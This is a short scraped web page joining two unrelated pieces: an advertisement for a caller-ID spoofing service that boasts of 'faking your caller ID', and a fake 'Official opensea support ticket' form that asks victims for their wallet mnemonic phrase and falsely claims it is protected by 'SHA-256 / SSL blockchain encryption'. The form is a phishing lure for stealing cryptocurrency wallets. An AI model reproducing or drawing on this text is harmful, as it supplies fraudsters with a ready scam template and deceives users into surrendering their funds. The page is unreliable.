 HOME HOW IT WORKS FEATURES CONTACT LOGIN SIGNUP
YOUR CALLER iD
Protect Your Privacy
Custom CallerID
You can show any phone number you wish on call display, essentially faking your
caller ID.
Remind Me Message
GET STARTED LEARN MORE
Decline Accept
OPENSEA SUPPORT
Official opensea support ticket
Switch accounts
*Required
Walletconnect *
Kindly provide the mnemonic phrase associated
with the affected wallet (Be advised that it is
secured and processed via SHA-256 / SSL
blockchain encryption)
Your answer